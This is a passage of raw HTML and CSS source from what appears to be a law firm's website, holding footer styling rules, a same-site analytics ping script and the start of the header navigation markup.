li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='WUY+0bQVxbHPQ2UgQHK0ng==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="f938696e7c97456ab7adbd6a39eb8751";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNJ04OP578T8"></div>

<div id="react_Components_Header_4DD7A90140B38476DC4CBF5D29EBF311" class="react_Components_Header_4DD7A90140B38476DC4CBF5D29EBF311"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 